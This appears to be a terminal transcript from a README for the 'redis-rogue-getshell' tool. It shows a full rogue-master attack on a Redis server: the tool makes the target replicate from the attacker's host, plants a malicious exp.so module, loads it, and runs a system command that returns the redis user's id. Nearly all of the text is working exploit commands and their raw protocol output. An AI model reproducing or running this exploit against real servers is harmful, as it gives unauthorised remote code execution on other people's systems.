 →  RedisModulesSDK git:(master) ls
exp  exp.so  Makefile  redismodule.h  rmutil
→  RedisModulesSDK git:(master) cd ..
→  redis-rogue-getshell git:(master) ls
1.png  LICENSE  README.md  redis-master.py  RedisModulesSDK
→  redis-rogue-getshell git:(master) python redis-master.py -r 172.18.0.2 -p 6379 -L 172.18.0.1 -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$10\r\n172.18.0.1\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 9ddb86f82e5a7a832ed788c07a83969da2dc1416 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$48\r\nuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
uid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'